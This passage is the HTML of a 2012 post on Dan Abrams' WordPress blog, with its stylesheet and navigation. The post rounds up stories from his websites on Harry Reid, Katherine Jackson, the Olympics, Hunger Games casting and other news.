font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/6170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=6170' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-6170 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-6170" class="post-6170 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">02 Aug<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Aug 02, 2012</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.47.44-PM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-6171" title="Screen Shot 2012-08-02 at 4.47.44 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.47.44-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.mediaite.com/">Mediaite</a>: Senator Harry Reid&#8217;s been a big name in the news today, mostly for his public scolding of his Republican colleagues. Today, Mediaite reports that he&#8217;s not backing down on his claims. Writes the site,&#8221;On the floor of the Senate earlier today, Harry Reid continued to criticize Republican presidential candidate Mitt Romney over continuing to withhold his tax returns, and remarked that “the word’s out” about Romney not paying any taxes for ten years, without mentioning the fact that it was Reid himself who spread that word in the first place. Reid first scolded his Republican colleagues for making the defeat of President Obama a top priority in the coming months, before going after the tax plan touted by Romney that the Tax Policy Center. &#8221; Read the full story <a href="http://www.mediaite.com/tv/sen-harry-reid-has-no-intention-of-backing-down-on-romney-tax-accusations/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.58.49-PM.png"><img decoding="async" class="alignright size-thumbnail wp-image-6176" title="Screen Shot 2012-08-02 at 4.58.49 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.58.49-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.gossipcop.com/">Gossip Cop</a>: Michael Jackson&#8217;s family saga continues, as today it is revealed that his mother, Katherine Jackson, who is a legal co-guardian of his children, was kept from contacting the kids while she was in Arizona. Reports Gossip Cop, &#8220;Katherine Jackson, who told ABC News a little more than a week ago that she went to Arizona for a &#8216;short vacation,&#8217; and that she didn’t contact her grandchildren Prince, Paris and Blanket because &#8216;I didn’t want to have any phone calls while I was here,&#8217; told the court a <em>very different</em> story in documents made public on Thursday in connection with her bid to be co-guardian of Michael’s kids with T.J. Jackson. According to court papers, the Jackson matriarch said that while she was at a Tucson spa, she was completely unaware that she had been reported missing, because her cell phone and iPad were taken, and the room she was in didn’t having a working phone or TV.&#8221; Read more about the situation <a href="http://www.gossipcop.com/katherine-jackson-unable-contacting-grandchildren-denied-phone-tv-reported-missing-tucson-arizona/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.50.04-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6172" title="Screen Shot 2012-08-02 at 4.50.04 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.50.04-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.geekosystem.com/">Geekosystem</a>: Google Street View has been expanding its scope recently, and now, it takes you into one more cool place: the NASA Kennedy Space Center. Reports Geekosystem, &#8220;Now we can walk the path of astronauts and people who take humanity to its farthest. See what they see, what’s behind our loftiest achievements, and dream of slipping our surly bonds. The Kennedy Space Center has inspired generations of Americans&#8230; Now, we get to see its transition into a multipurpose launch complex in great detail. The full collection has 6,000 panoramic<strong> views </strong>of its facilities, including the Apollo/Saturn V Center, the Space Station Processing Facility, the firing rooms, and the Space Shuttle Orbiters.&#8221; Watch the video and read more <a href="http://www.geekosystem.com/google-street-view-kennedy-space-center/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-5.04.15-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-6177" title="Screen Shot 2012-08-02 at 5.04.15 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-5.04.15-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.styleite.com/">Styleite</a>: Whitney Port, former star of <em>The Hills</em> turned fashion designer, is asking for your help with her clothing line. Writes Styleite, she &#8220;is putting on the &#8216;first-ever fan-supported fashion show&#8217; (say that five times fast!) at this fall’s New York Fashion Week, which sounds really cool and awesome until you realize that she’s hitting you up for money. Starting a clothing line isn’t just a difficult endeavor, it’s an expensive one. Between trade shows, fashion week, and everything in between, getting noticed takes a lot of dough. And Whitney’s line,Whitney Eve, is still in the start-up stage, so we can understand why the label is strapped for cash. Still, it’s basically unheard of for designers to turn to their fans for funding, especially in such a public setting.&#8221; Read Styleite&#8217;s opinion on her action <a href="http://www.styleite.com/media/whitney-port-fan-funded-fashion-show/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.52.12-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6173" title="Screen Shot 2012-08-02 at 4.52.12 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.52.12-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.sportsgrid.com/">SportsGrid</a>: Sometimes the Olympics aren&#8217;t about winners, losers, or medal counts. They&#8217;re about moments. And a great moment happened for Brazil yesterday: reports Sportsgrid, &#8220;It’s been a rough run at the Summer Olympics for Brazil’s women’s volleyball team. They won gold in Beijing in 2008, but they’re staring down early elimination this time around after unexpectedly dropping a match to South Korea in straight sets yesterday. But even if they can’t repeat their 2008 efforts, it won’t mean the Brazilians didn’t have their moments in London. Specifically, we’re talking about one point from the second set of that loss to South Korea yesterday – a point Brazil won after a save we can only describe as miraculous.&#8221; Watch that play <a href="http://www.sportsgrid.com/video/brazil-volleyball-play/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-5.06.45-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-6178" title="Screen Shot 2012-08-02 at 5.06.45 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-5.06.45-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.themarysue.com/">The Mary Sue</a>: As always, The Mary Sue is here to continue covering all the casting rumors and revelations for the next film installment of <em>The Hunger Games: Catching Fire</em>. Today, it is confirmed that Lynn Cohen was cast as Mags. Reports The Mary Sue, &#8220;Lynn Cohen, a stage and film actress best known for her role as Miranda’s nanny Magda in HBO’s <em>Sex and the City,</em>will play the lovable 80-year-old Mags, a former Hunger Games victor from District 4. In the novel, Mags serves as a mentor to Finnick Odair, and they both end up playing pivotal roles in the Quarter Quell, the 75th Annual Hunger Game in which old victors are pit against one another anew. Although she doesn’t say much, Mags grows on Katniss (Jennifer Lawrence) and Peeta (Josh Hutcherson) very quickly–she can make fish hooks out of anything (being from the fishing district and all), and Finnick is extremely loyal to her.&#8221; Read the whole article <a href="http://www.themarysue.com/lynn-cohen-cast-as-mags/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.52.12-PM1.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6174" title="Screen Shot 2012-08-02 at 4.52.12 PM" src="https://dan-abrams.com/wp-content/uploads/2012/08/Screen-Shot-2012-08-02-at-4.52.12-PM1-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thejanedough.com/">The Jane Dough</a>: In the Arianna Huffington v Rupert Murdoch iPad showdown, who will win? Huffington&#8217;s made a new move, and The Jane Dough&#8217;s reporting on it: &#8220;During the June launch of the [<em>Huffington</em>] iPad publication, executive editor Tim O’Brien said they went with paid content because &#8216;it’s a premium product and it deserves to carry a price with it in order to access all the value we’re giving people.&#8217; This is a much different answer than what <em>HuffPost</em> spokesperson Rhoades Alderson gave to <em>Capital New York</em> nearly two months later. With regards to the recent switch, Alderson said, &#8216;In the end, we felt that asking people to pay for the magazine was inconsistent with <em>The Huffington Post</em> itself, which has never charged for content.'&#8221; This comes in contrast to Murdoch&#8217;s <em>The Daily</em>, which is struggling. Read more about the app <a href="http://www.thejanedough.com/arianna-huffington-magazne/">here</a>.</p>
<p>&nbsp;</p>
